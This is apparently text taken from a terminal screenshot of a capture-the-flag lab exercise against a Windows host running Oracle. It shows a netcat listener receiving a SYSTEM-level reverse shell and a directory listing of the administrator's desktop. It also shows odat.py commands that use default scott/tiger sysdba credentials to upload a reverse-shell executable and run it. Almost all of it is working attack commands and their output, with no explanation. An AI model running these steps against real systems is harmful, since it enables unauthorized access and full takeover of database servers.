 sixstringacks@k-rpgo: ~
┌──(sixstringacks㉿k-rpgo)-[~/boxes/love]
└─$ nc -lvnp 4200
Listening on 0.0.0.0 4200
Connection received on 10.10.10.82 49164
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami && dir c:\u
sers\administrator\desktop
whoami && dir c:\users\administrator\desktop
nt authority\system
 Volume in drive C has no label.
 Volume Serial Number is 69B2-6341
 Directory of c:\users\administrator\desktop
01/07/2018  02:34 PM    <DIR>          .
01/07/2018  02:34 PM    <DIR>          ..
09/14/2021  12:34 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   7,402,381,312 bytes free
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>
└─$ ~/share/git/odat/odat.py utlfile -s 10.10.10.82 --sysdba -d XE -U sco
tt -P tiger --putFile  C:/Windows/Temp rshell.exe rshell.exe
[1] (10.10.10.82:1521): Put the rshell.exe local file in the C:/Windows/T
emp folder like rshell.exe on the 10.10.10.82 server
[+] The rshell.exe file was created on the C:/Windows/Temp directory on t
he 10.10.10.82 server like the rshell.exe file
┌──(sixstringacks㉿k-rpgo)-[~/boxes/silo]
└─$ ~/share/git/odat/odat.py externaltable -s 10.10.10.82 --sysdba -d XE
-U scott -P tiger --exec C:/Windows/Temp rshell.exe
[1] (10.10.10.82:1521): Execute the rshell.exe command stored in the C:/W
indows/Temp path